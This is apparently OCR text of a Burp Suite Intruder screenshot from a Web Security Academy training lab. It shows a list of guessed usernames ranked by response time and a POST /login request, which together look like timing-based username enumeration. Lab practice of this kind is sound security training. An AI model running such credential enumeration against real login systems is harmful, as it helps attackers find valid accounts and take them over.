 10. Intruder attack of ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Respons... Response c... Error Timeout Length
72 72 app01 200 363 363 2985
86 86 arlington 200 201 201 2985
82 82 arcsight 200 196 196 2985
81 81 archie 200 195 195 2985
84 84 arizona 200 194 194 2985
83 83 argentina 200 194 199 2985
85 85 arkansas 200 193 194 2985
80 80 ar 200 192 192 2985
88 88 as400 200 192 193 2985
5 5 guest 200 178 178 2985
97 97 auction 200 177 178 2985
94 94 atlas 200 176 176 2985
91 91 at 200 176 177 2985
98 98 austin 200 175 175 2985
48 48 ajax 200 173 173 2985
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net
3 Cookie: session=6r6JmBGBIUOzRdskhaOLKLn4ASgBGvIq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin: https://ac9e1f051fa74b92c025a4e500d20047.web-security-academy.net
? Search... 0 matches
Finished